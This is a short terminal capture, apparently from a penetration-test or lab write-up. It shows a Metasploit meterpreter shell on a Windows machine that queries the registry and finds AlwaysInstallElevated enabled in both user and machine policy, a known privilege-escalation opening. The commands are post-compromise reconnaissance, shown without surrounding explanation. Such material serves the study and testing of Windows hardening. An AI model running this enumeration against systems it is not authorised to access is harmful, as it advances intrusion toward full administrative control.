 meterpreter > shell
Process 5312 created.
Channel 3 created.
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer
HKEY_CURRENT_USER\SOFTWARE\Policies\Microsoft\Windows\Installer
    AlwaysInstallElevated    REG_DWORD    0x1
C:\Windows\system32>reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer
    AlwaysInstallElevated    REG_DWORD    0x1
    DisableMSI    REG_DWORD    0x0